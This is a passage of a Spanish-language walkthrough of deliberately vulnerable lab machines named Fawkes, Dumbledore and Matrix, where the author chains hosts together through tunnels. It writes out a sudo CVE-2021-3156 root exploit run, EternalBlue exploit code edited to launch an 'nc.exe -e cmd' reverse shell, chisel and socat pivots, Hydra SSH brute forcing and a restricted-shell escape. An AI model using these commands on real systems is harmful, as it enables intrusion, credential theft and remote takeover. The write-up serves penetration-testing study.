19:48:01.821765 IP 172.17.0.1.60096 > 2b1599256ca6.21: Flags [S], seq 4141087019, win 64240, options [mss 1460,sackOK,TS val 1890324366 ecr 0,nop,wscale 7], length 0
19:48:01.821776 IP 2b1599256ca6.21 > 172.17.0.1.60096: Flags [S.], seq 3098323563, ack 4141087020, win 65160, options [mss 1460,sackOK,TS val 1661435562 ecr 1890324366,nop,wscale 7], length 0
19:48:01.821789 IP 172.17.0.1.60096 > 2b1599256ca6.21: Flags [.], ack 1, win 502, options [nop,nop,TS val 1890324366 ecr 1661435562], length 0
19:48:01.822201 IP 2b1599256ca6.21 > 172.17.0.1.60096: Flags [P.], seq 1:21, ack 1, win 510, options [nop,nop,TS val 1661435563 ecr 1890324366], length 20: FTP: 220 (vsFTPd 3.0.3)
19:48:01.822225 IP 172.17.0.1.60096 > 2b1599256ca6.21: Flags [.], ack 21, win 502, options [nop,nop,TS val 1890324367 ecr 1661435563], length 0
19:48:01.822265 IP 172.17.0.1.60096 > 2b1599256ca6.21: Flags [P.], seq 1:15, ack 21, win 502, options [nop,nop,TS val 1890324367 ecr 1661435563], length 14: FTP: USER neville
19:48:01.822267 IP 2b1599256ca6.21 > 172.17.0.1.60096: Flags [.], ack 15, win 510, options [nop,nop,TS val 1661435563 ecr 1890324367], length 0
19:48:01.822283 IP 2b1599256ca6.21 > 172.17.0.1.60096: Flags [P.], seq 21:55, ack 15, win 510, options [nop,nop,TS val 1661435563 ecr 1890324367], length 34: FTP: 331 Please specify the password.
19:48:01.822298 IP 172.17.0.1.60096 > 2b1599256ca6.21: Flags [P.], seq 15:30, ack 55, win 502, options [nop,nop,TS val 1890324367 ecr 1661435563], length 15: FTP: PASS bL!Bsg3k
19:48:01.862387 IP 2b1599256ca6.21 > 172.17.0.1.60096: Flags [.], ack 30, win 510, options [nop,nop,TS val 1661435603 ecr 1890324367], length 0
19:48:04.683337 IP 2b1599256ca6.21 > 172.17.0.1.60096: Flags [P.], seq 55:77, ack 30, win 510, options [nop,nop,TS val 1661438424 ecr 1890324367], length 22: FTP: 530 Login incorrect.
19:48:04.683415 IP 172.17.0.1.60096 > 2b1599256ca6.21: Flags [P.], seq 30:36, ack 77, win 502, options [nop,nop,TS val 1890327228 ecr 1661438424], length 6: FTP: QUIT
19:48:04.683422 IP 2b1599256ca6.21 > 172.17.0.1.60096: Flags [.], ack 36, win 510, options [nop,nop,TS val 1661438424 ecr 1890327228], length 0
Obtenemos unas credenciales del usuario neville. Logramos conectarnos por SSH a la máquina Fawkes con las credenciales obtenidas. En el directorio personal de neville encontramos otro horcrux
1
2
3
4
5
6
7
8
9
❯ proxychains -q ssh neville@192.168.100.130
neville@192.168.100.130's password:
neville@Fawkes:~$ ls
horcrux2.txt
neville@Fawkes:~$ cat horcrux2.txt
horcrux_{NzogTmFHaU5pIHRIZSBTbkFrZSBkZVN0cm9ZZWQgQnkgTmVWaWxsZSBMb25HYm9UVG9t}
neville@Fawkes:~$ echo "NzogTmFHaU5pIHRIZSBTbkFrZSBkZVN0cm9ZZWQgQnkgTmVWaWxsZSBMb25HYm9UVG9t" | base64 -d; echo
7: NaGiNi tHe SnAke deStroYed By NeVille LonGboTTom
neville@Fawkes:~$
Escalada de Privilegios
Listamos archivos de la máquina con privilegios SUID y vemos que sudo está. Verificamos la versión de sudo que es la 1.8.27
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
neville@Fawkes:/$ find \-perm -4000 2>/dev/null
./usr/local/bin/sudo
./usr/bin/newgrp
./usr/bin/chfn
./usr/bin/mount
./usr/bin/su
./usr/bin/passwd
./usr/bin/chsh
./usr/bin/gpasswd
./usr/bin/umount
./usr/lib/openssh/ssh-keysign
./usr/lib/dbus-1.0/dbus-daemon-launch-helper
./usr/lib/eject/dmcrypt-get-device
neville@Fawkes:/$ sudo --version
Sudo version 1.8.27
Sudoers policy plugin version 1.8.27
Sudoers file grammar version 46
Sudoers I/O plugin version 1.8.27
neville@Fawkes:/$
Viendo la versión de sudo sabemos que es vulnerable a CVE-2021-3156 por lo que sabemos que podemos utilizar el exploit exploit_nss.py del repositorio de Github de worawit para elevar privilegios. Debemos modificar el valor de la variable SUDO_PATH puesto que está comtemplando la ruta /usr/bin/sudo y nuestro binario se encuentra en /usr/local/bin/sudo. Una vez adaptado el script lo ejecutamos y elevamos privilegios. El último horcrux se encuenta en la carpeta /root
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
neville@Fawkes:/tmp$ python3 exploit.py
# id
uid=0(root) gid=0(root) groups=0(root),1000(neville)
# cd /root
# ls
horcrux3.txt
# cat horcrux3.txt
__     __    _     _                           _     _
\ \   / /__ | | __| | ___ _ __ ___   ___  _ __| |_  (_)___
 \ \ / / _ \| |/ _` |/ _ \ '_ ` _ \ / _ \| '__| __| | / __|
  \ V / (_) | | (_| |  __/ | | | | | (_) | |  | |_  | \__ \
   \_/ \___/|_|\__,_|\___|_| |_| |_|\___/|_|   \__| |_|___/

     _       __            _           _
  __| | ___ / _| ___  __ _| |_ ___  __| |
 / _` |/ _ \ |_ / _ \/ _` | __/ _ \/ _` |
| (_| |  __/  _|  __/ (_| | ||  __/ (_| |
 \__,_|\___|_|  \___|\__,_|\__\___|\__,_|


Machine Author: Mansoor R (@time4ster)
Machine Difficulty: Hard
Machine Name: Fawkes
Horcruxes Hidden in this VM: 3 horcruxes

You have successfully pwned Fawkes machine & defeated Voldemort.
Here is your last hocrux: horcrux_{ODogVm9sRGVNb3JUIGRFZmVBdGVkIGJZIGhBcnJZIFBvVFRlUg==}


# For any queries/suggestions feel free to ping me at email: time4ster@protonmail.com

# echo "ODogVm9sRGVNb3JUIGRFZmVBdGVkIGJZIGhBcnJZIFBvVFRlUg==" | base64 -d; echo
8: VolDeMorT dEfeAted bY hArrY PoTTeR
#
Dumbledore
Reconocimiento
Técnicas vistas (Dumbledore):
- Eternalblue (MS17-010) Exploitation in order to gain access to the Dumbledore-PC machine
- Host discovery from Windows MSDOS + ARP command
- Uploading Chisel to the Windows machine
- Creating a new SOCKS5 connection to gain access to the Matrix 1 machine (Triple SOCKS5 Proxy)
Sabemos que la IP de la máquina Dumbledore es la 192.168.100.128, esto lo vimos cuando creamos el script en bash hostScan en la máquina Nagini. Ahora procederemos a escanear los puertos abiertos de la máquina con la herramienta nmap
1
2
3
4
❯ seq 1 65535 | xargs -P 500 -I {} proxychains nmap -sT -Pn -p{} -open -T5 -v -n 192.168.100.128 2>&1 | grep "tcp open"
135/tcp open  msrpc
139/tcp open  netbios-ssn
445/tcp open  microsoft-ds
Vemos que el puerto 445 está abierto, con la ayuda de crackmapexec vamos a identificar que sistema operativo está utilizandose, tendremos que pasar por el túnel recién creado con proxychains
1
2
❯ proxychains crackmapexec smb 192.168.100.128 2>/dev/null
SMB         192.168.100.128 445    WIN-EJ3HMCJP0QG  [*] Windows 7 Ultimate 7601 Service Pack 1 x64 (name:WIN-EJ3HMCJP0QG) (domain:WIN-EJ3HMCJP0QG) (signing:False) (SMBv1:True)
Siendo un Windows 7 con el puerto 445 expuesto, esto huele un poco a un EternalBlue, utilizaremos el repositorio de worawit MS17-010 (Podéis usar el de 3ndG4me pero utilizo este porque el otro me daba problemas), clonaremos el repositorio en nuestro equipo local
Después de clonarlo, nos dirigimos a la carpeta y ejecutamos el checker.py con python2, encontramos el pipe samr, netlogon y lsarpc abiertos, vamos a usar el named pipe samr, editaremos el script en la linea 982 para que nos tome el netcat que estaremos compartiendo a nivel de red por el protocolo SMB, para que lance una reverse shell a la Nagini, utilizaremos la herramienta socat para redirigir todo el tráfico tanto de la conexión SMB y la Reverse Shell, el script quedaría algo así
1
2
3
4
5
6
7
8
9
10
11
12
13
14
def smb_pwn(conn, arch):
    smbConn = conn.get_smbconnection()

    # print('creating file c:\\pwned.txt on the target')
    # tid2 = smbConn.connectTree('C$')
    # fid2 = smbConn.createFile(tid2, '/pwned.txt')
    # smbConn.closeFile(tid2, fid2)
    # smbConn.disconnectTree(tid2)

    #smb_send_file(smbConn, sys.argv[0], 'C', '/exploit.py')
    service_exec(conn, r'cmd /c \\192.168.100.129\smbFolder\nc.exe -e cmd 192.168.100.129 5858')
    # Note: there are many methods to get shell over SMB admin session
    # a simple method to get shell (but easily to be detected by AV) is
    # executing binary generated by "msfvenom -f exe-service ..."
Y los túneles con socat algo así
1
2
3
4
5
6
7
8

# Nagini
root@Nagini:~# socat TCP-LISTEN:5858,fork TCP:10.10.0.128:5858 -> Reverse Shell
root@Nagini:~# socat TCP-LISTEN:445,fork TCP:10.10.0.128:445 -> Servidor SMB

# Aragog
root@Nagini:~# socat TCP-LISTEN:5858,fork TCP:10.10.0.128:5858 -> Reverse Shell
root@Aragog:~# socat TCP-LISTEN:445,fork TCP:192.168.1.84:445 -> Servidor SMB
Ahora que tenemos todos los túneles preparados, nos pondremos en escucha con netcat en el puerto 443 y ejecutaremos el script de python pasando por proxychains
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
❯ proxychains -q python2 zzz_exploit.py 192.168.100.128 samr
Target OS: Windows 7 Ultimate 7601 Service Pack 1
Target is 64 bit
Got frag size: 0x10
GROOM_POOL_SIZE: 0x5030
BRIDE_TRANS_SIZE: 0xfa0
CONNECTION: 0xfffffa801aa34ba0
SESSION: 0xfffff8a0016a8620
FLINK: 0xfffff8a0017a2088
InParam: 0xfffff8a00179815c
MID: 0x2903
unexpected alignment, diff: 0x9088
leak failed... try again
CONNECTION: 0xfffffa801aa34ba0
SESSION: 0xfffff8a0016a8620
FLINK: 0xfffff8a0017ae088
InParam: 0xfffff8a0017a815c
MID: 0x2903
success controlling groom transaction
modify trans1 struct for arbitrary read/write
make this SMB session to be SYSTEM
overwriting session security context
Opening SVCManager on 192.168.100.128.....
Creating service ZqFR.....
Starting service ZqFR.....
Y, si ahora nos fijamos en el listener de netcat, tenemos acceso a la máquina, listando las interfaces de red, nos fijamos que tiene otra interfaz, la 172.18.0.0/24
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
❯ rlwrap nc -nvlp 443
listening on [any] 443 ...
connect to [192.168.1.84] from (UNKNOWN) [192.168.1.149] 44094
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.

C:\Windows\system32>whoami
whoami
nt authority\system

C:\Windows\system32>ipconfig
ipconfig

Windows IP Configuration


Ethernet adapter Bluetooth Network Connection:

   Media State . . . . . . . . . . . : Media disconnected
   Connection-specific DNS Suffix  . :

Ethernet adapter Local Area Connection 2:

   Connection-specific DNS Suffix  . : localdomain
   Link-local IPv6 Address . . . . . : fe80::14ad:8a93:563a:4396%12
   IPv4 Address. . . . . . . . . . . : 172.18.0.128
   Subnet Mask . . . . . . . . . . . : 255.255.255.0
   Default Gateway . . . . . . . . . :

Ethernet adapter Local Area Connection:

   Connection-specific DNS Suffix  . : localdomain
   Link-local IPv6 Address . . . . . : fe80::60d2:f470:4f06:d3cc%11
   IPv4 Address. . . . . . . . . . . : 192.168.100.128
   Subnet Mask . . . . . . . . . . . : 255.255.255.0
   Default Gateway . . . . . . . . . :

Tunnel adapter isatap.{2C6DBC13-30F2-4A42-A5DC-10AE7ACC26AE}:

   Media State . . . . . . . . . . . : Media disconnected
   Connection-specific DNS Suffix  . :

Tunnel adapter isatap.localdomain:

   Media State . . . . . . . . . . . : Media disconnected
   Connection-specific DNS Suffix  . : localdomain

C:\Windows\system32>
Ahora, para escanear los hosts disponibles en el nuevo segmento de red 172.18.0.0/24, usaremos las herramientas arp y ping
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
C:\Windows\system32>arp -d
arp -d

C:\Windows\system32>for /L %a in (1,1,254) do @start /b ping 172.18.0.%a -w 100 -n 2 >nul
for /L %a in (1,1,254) do @start /b ping 172.18.0.%a -w 100 -n 2 >nul

C:\Windows\system32>arp -a
arp -a

Interface: 192.168.100.128 --- 0xb
  Internet Address      Physical Address      Type
  192.168.100.129       00-0c-29-0d-ac-ac     dynamic

Interface: 172.18.0.128 --- 0xc
  Internet Address      Physical Address      Type
  172.18.0.1            00-50-56-c0-00-04     dynamic
  172.18.0.129          00-0c-29-28-cb-85     dynamic
  172.18.0.254          00-50-56-f8-08-ce     dynamic

C:\Windows\system32>ping -n 1 172.18.0.129
ping -n 1 172.18.0.129

Pinging 172.18.0.129 with 32 bytes of data:
Reply from 172.18.0.129: bytes=32 time<1ms TTL=64

Ping statistics for 172.18.0.129:
    Packets: Sent = 1, Received = 1, Lost = 0 (0% loss),
Approximate round trip times in milli-seconds:
    Minimum = 0ms, Maximum = 0ms, Average = 0ms

C:\Windows\system32>
Sabemos que la IP de la máquina Matrix es la 172.18.0.129, subiremos el chisel a la máquina Dumbledore para crear otro túnel para tener conectividad con la máquina Matrix desde nuestra máquina Kali
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
# Dumbledore
C:\Windows\Temp\Resources>copy \\192.168.100.129\smbFolder\chisel.exe .

# Kali
❯ smbserver.py smbFolder $(pwd) -smb2support
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation

[*] Config file parsed
[*] Callback added for UUID 4B324FC8-1670-01D3-1278-5A47BF6EE188 V:3.0
[*] Callback added for UUID 6BFFD098-A112-3610-9833-46C3F87E345A V:1.0
[*] Config file parsed
[*] Config file parsed
[*] Config file parsed
[*] Incoming connection (192.168.1.149,52346)
[*] AUTHENTICATE_MESSAGE (\,WIN-EJ3HMCJP0QG)
[*] User WIN-EJ3HMCJP0QG\ authenticated successfully
[*] :::00::aaaaaaaaaaaaaaaa
[*] Connecting Share(1:smbFolder)
Ya que tenemos el chisel subido a la máquina, crearemos 2 túneles con socat para redirigir el tráfico del chisel de la máquina Dumbledore a nuestro servidor chisel
1
2
3
4
5
6
7
8
# Dumbledore
C:\Windows\Temp\Resources>.\chisel client 192.168.100.129:4343 R:8888:socks

# Nagini
root@Nagini:~# socat TCP-LISTEN:4343,fork TCP:10.10.0.128:1243

# Aragog
root@Aragog:~# socat TCP-LISTEN:1243,fork TCP:192.168.1.84:1234
Ahora que tenemos el túnel creado, añadiremos el proxy al archivo de configuración de proxychains
Matrix
Reconocimiento
Técnicas vistas (Matrix):
- Crypto Challenge
- Creating a password dictionary using crunch
- EXTRA: Applying brute force with Hydra by going through a triple SOCKS5 proxy
- Escaping from a restrictive shell
- Abusing sudoers privilege [Privilege Escalation]
Realizaremos un escaneo con nmap ya que tenemos conectividad gracias a los túneles
1
2
3
4
❯ seq 1 65535 | xargs -P 500 -I {} proxychains nmap -sT -Pn -p{} -open -T5 -v -n 172.18.0.129 2>&1 | grep "tcp open"
22/tcp open  ssh
80/tcp open  http
31337/tcp open  Elite
Para acceder al servidor HTTP tendremos que añadir el proxy en el FoxyProxy

El servidor HTTP alocado en el puerto 80 es un Rabbit Hole, así que investigaremos el puerto 31337, usaré la herramienta whatweb a través de proxychains
1
2
❯ proxychains -q whatweb http://172.18.0.129:31337
http://172.18.0.129:31337 [200 OK] Bootstrap, Country[RESERVED][ZZ], HTML5, HTTPServer[SimpleHTTP/0.6 Python/2.7.14], IP[172.18.0.129], JQuery, Python[2.7.14], Script[text/javascript], Title[Welcome in Matrix]
Si inspeccionamos el código fuente, nos encontramos con una cadena encriptada en base64
1
<!--p class="service__text">ZWNobyAiVGhlbiB5b3UnbGwgc2VlLCB0aGF0IGl0IGlzIG5vdCB0aGUgc3Bvb24gdGhhdCBiZW5kcywgaXQgaXMgb25seSB5b3Vyc2VsZi4gIiA+IEN5cGhlci5tYXRyaXg=</p-->
1
2
❯ echo "ZWNobyAiVGhlbiB5b3UnbGwgc2VlLCB0aGF0IGl0IGlzIG5vdCB0aGUgc3Bvb24gdGhhdCBiZW5kcywgaXQgaXMgb25seSB5b3Vyc2VsZi4gIiA+IEN5cGhlci5tYXRyaXg=" | base64 -d; echo
echo "Then you'll see, that it is not the spoon that bends, it is only yourself. " > Cypher.matrix
Nos fijamos que todo el mensaje lo está exportando al archivo Cyper.matrix, vamos a buscarlo en el navegador
Sí nos fijamos bien en la web, parece ser una cadena encodeada con el lenguaje esotérico brainfuck
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
❯ cat Cypher.matrix
+++++ ++++[ ->+++ +++++ +<]>+ +++++ ++.<+ +++[- >++++ <]>++ ++++. +++++
+.<++ +++++ ++[-> ----- ----< ]>--- -.<++ +++++ +[->+ +++++ ++<]> +++.-
-.<++ +[->+ ++<]> ++++. <++++ ++++[ ->--- ----- <]>-- ----- ----- --.<+
+++++ ++[-> +++++ +++<] >++++ +.+++ +++++ +.+++ +++.< +++[- >---< ]>---
---.< +++[- >+++< ]>+++ +.<++ +++++ ++[-> ----- ----< ]>-.< +++++ +++[-
>++++ ++++< ]>+++ +++++ +.+++ ++.++ ++++. ----- .<+++ +++++ [->-- -----
-<]>- ----- ----- ----. <++++ ++++[ ->+++ +++++ <]>++ +++++ +++++ +.<++
+[->- --<]> ---.< ++++[ ->+++ +<]>+ ++.-- .---- ----- .<+++ [->++ +<]>+
+++++ .<+++ +++++ +[->- ----- ---<] >---- ---.< +++++ +++[- >++++ ++++<
]>+.< ++++[ ->+++ +<]>+ +.<++ +++++ ++[-> ----- ----< ]>--. <++++ ++++[
->+++ +++++ <]>++ +++++ .<+++ [->++ +<]>+ ++++. <++++ [->-- --<]> .<+++
[->++ +<]>+ ++++. +.<++ +++++ +[->- ----- --<]> ----- ---.< +++[- >---<
]>--- .<+++ +++++ +[->+ +++++ +++<] >++++ ++.<+ ++[-> ---<] >---- -.<++
+[->+ ++<]> ++.<+ ++[-> ---<] >---. <++++ ++++[ ->--- ----- <]>-- -----
-.<++ +++++ +[->+ +++++ ++<]> +++++ +++++ +++++ +.<++ +[->- --<]> -----
-.<++ ++[-> ++++< ]>++. .++++ .---- ----. +++.< +++[- >---< ]>--- --.<+
+++++ ++[-> ----- ---<] >---- .<+++ +++++ [->++ +++++ +<]>+ +++++ +++++
.<+++ ++++[ ->--- ----< ]>--- ----- -.<++ +++++ [->++ +++++ <]>++ +++++
+++.. <++++ +++[- >---- ---<] >---- ----- --.<+ +++++ ++[-> +++++ +++<]
>++.< +++++ [->-- ---<] >-..< +++++ +++[- >---- ----< ]>--- ----- ---.-
--.<+ +++++ ++[-> +++++ +++<] >++++ .<+++ ++[-> +++++ <]>++ +++++ +.+++
++.<+ ++[-> ---<] >---- --.<+ +++++ [->-- ----< ]>--- ----. <++++ +[->-
----< ]>-.< +++++ [->++ +++<] >++++ ++++. <++++ +[->+ ++++< ]>+++ +++++
+.<++ ++[-> ++++< ]>+.+ .<+++ +[->- ---<] >---- .<+++ [->++ +<]>+ +..<+
++[-> +++<] >++++ .<+++ +++++ [->-- ----- -<]>- ----- ----- --.<+ ++[->
---<] >---. <++++ ++[-> +++++ +<]>+ ++++. <++++ ++[-> ----- -<]>- ----.
<++++ ++++[ ->+++ +++++ <]>++ ++++. +++++ ++++. +++.< +++[- >---< ]>--.
--.<+ ++[-> +++<] >++++ ++.<+ +++++ +++[- >---- ----- <]>-- -.<++ +++++
+[->+ +++++ ++<]> +++++ +++++ ++.<+ ++[-> ---<] >--.< ++++[ ->+++ +<]>+
+.+.< +++++ ++++[ ->--- ----- -<]>- --.<+ +++++ +++[- >++++ +++++ <]>++
+.+++ .---- ----. <++++ ++++[ ->--- ----- <]>-- ----- ----- ---.< +++++
+++[- >++++ ++++< ]>+++ .++++ +.--- ----. <++++ [->++ ++<]> +.<++ ++[->
----< ]>-.+ +.<++ ++[-> ++++< ]>+.< +++[- >---< ]>--- ---.< +++[- >+++<
]>+++ +.+.< +++++ ++++[ ->--- ----- -<]>- -.<++ +++++ ++[-> +++++ ++++<
]>++. ----. <++++ ++++[ ->--- ----- <]>-- ----- ----- ---.< +++++ +[->+
+++++ <]>++ +++.< +++++ +[->- ----- <]>-- ---.< +++++ +++[- >++++ ++++<
]>+++ +++++ .---- ---.< ++++[ ->+++ +<]>+ ++++. <++++ [->-- --<]> -.<++
+++++ +[->- ----- --<]> ----- .<+++ +++++ +[->+ +++++ +++<] >+.<+ ++[->
---<] >---- .<+++ [->++ +<]>+ +.--- -.<++ +[->- --<]> --.++ .++.- .<+++
+++++ [->-- ----- -<]>- ---.< +++++ ++++[ ->+++ +++++ +<]>+ +++++ .<+++
[->-- -<]>- ----. <+++[ ->+++ <]>++ .<+++ [->-- -<]>- --.<+ +++++ ++[->
----- ---<] >---- ----. <++++ +++[- >++++ +++<] >++++ +++.. <++++ +++[-
>---- ---<] >---- ---.< +++++ ++++[ ->+++ +++++ +<]>+ ++.-- .++++ +++.<
+++++ ++++[ ->--- ----- -<]>- ----- --.<+ +++++ +++[- >++++ +++++ <]>++
+++++ +.<++ +[->- --<]> -.+++ +++.- --.<+ +++++ +++[- >---- ----- <]>-.
<++++ ++++[ ->+++ +++++ <]>++ +++++ +++++ .++++ +++++ .<+++ +[->- ---<]
>--.+ +++++ ++.<+ +++++ ++[-> ----- ---<] >---- ----- --.<+ +++++ ++[->
+++++ +++<] >+.<+ ++[-> +++<] >++++ .<+++ [->-- -<]>- .<+++ +++++ [->--
----- -<]>- ---.< +++++ +++[- >++++ ++++< ]>+++ +++.+ ++.++ +++.< +++[-
>---< ]>-.< +++++ +++[- >---- ----< ]>--- -.<++ +++++ +[->+ +++++ ++<]>
+++.< +++[- >+++< ]>+++ .+++. .<+++ [->-- -<]>- ---.- -.<++ ++[-> ++++<
]>+.< +++++ ++++[ ->--- ----- -<]>- --.<+ +++++ +++[- >++++ +++++ <]>++
.+.-- .---- ----- .++++ +.--- ----. <++++ ++++[ ->--- ----- <]>-- -----
.<+++ +++++ [->++ +++++ +<]>+ +++++ +++++ ++++. ----- ----. <++++ ++++[
->--- ----- <]>-- ----. <++++ ++++[ ->+++ +++++ <]>++ +++++ +++++ ++++.
<+++[ ->--- <]>-- ----. <++++ [->++ ++<]> ++..+ +++.- ----- --.++ +.<++
+[->- --<]> ----- .<+++ ++++[ ->--- ----< ]>--- --.<+ ++++[ ->--- --<]>
----- ---.- --.<
Decodearemos el mensaje en la web dcode, encontramos que nos da este mensaje You can enter into matrix as guest, with password k1ll0rXX Note: Actually, I forget last two characters so I have replaced with XX try your luck and find correct string of password
Fuerza Bruta SSH
El mensaje nos da a conocer el usuario guest, y nos dice parte de su contraseña, menos sus dos últimos carácteres, usaremos la herramienta crunch para crear un diccionario de contraseñas a probar
1
2
3
4
5
6
7
8
9
10
11
12
13
14
❯ crunch 8 8 -t k1ll0r@% > passwords
Crunch will now generate the following amount of data: 2340 bytes
0 MB
0 GB
0 TB
0 PB
Crunch will now generate the following number of lines: 260
❯ crunch 8 8 -t k1ll0r%@ >> passwords
Crunch will now generate the following amount of data: 2340 bytes
0 MB
0 GB
0 TB
0 PB
Crunch will now generate the following number of lines: 260
Ahora que tenemos el diccionario de contraseñas a utilizar, usaremos la herramienta hydra para aplicar un ataque de fuerza bruta sobre el servicio SSH
1
2
3
4
5
6
7
❯ proxychains hydra -l guest -P passwords ssh://172.18.0.129 -t 20 2>/dev/null
Hydra v9.4 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-02-28 18:13:53
[DATA] max 20 tasks per 1 server, overall 20 tasks, 520 login tries (l:1/p:520), ~26 tries per task
[DATA] attacking ssh://172.18.0.129:22/
[22][ssh] host: 172.18.0.129   login: guest   password: k1ll0r7n
Ahora que tenemos credenciales, nos conectaremos a la máquina por SSH, peroo, estamos en una rbash!
1
2
3
4
5
6
❯ proxychains -q ssh guest@172.18.0.129
guest@172.18.0.129's password:
Last login: Tue Feb 28 18:15:46 2023 from 172.18.0.130
guest@porteus:~$ whoami
-rbash: whoami: command not found
guest@porteus:~$
Escalada de Privilegios
Si tratamos de ejcutar cualquier comando, nos va a dar error, esto es porque estamos en una rbash, pero esta rbash se puede bypassear fácilmente gracias a una utilidad de ssh, sí al final del comando de conexión ponemos un comando, el comando se ejecutará antes de establecer la conexión, así que inyectaremos el comando bash para estar en una bash
1
2
3
4
5
6
7
8
9
❯ proxychains -q ssh guest@172.18.0.129 bash
guest@172.18.0.129's password:
Permission denied, please try again.
guest@172.18.0.129's password:
whoami
guest
script /dev/null -c bash
Script started, file is /dev/null
guest@porteus:~$
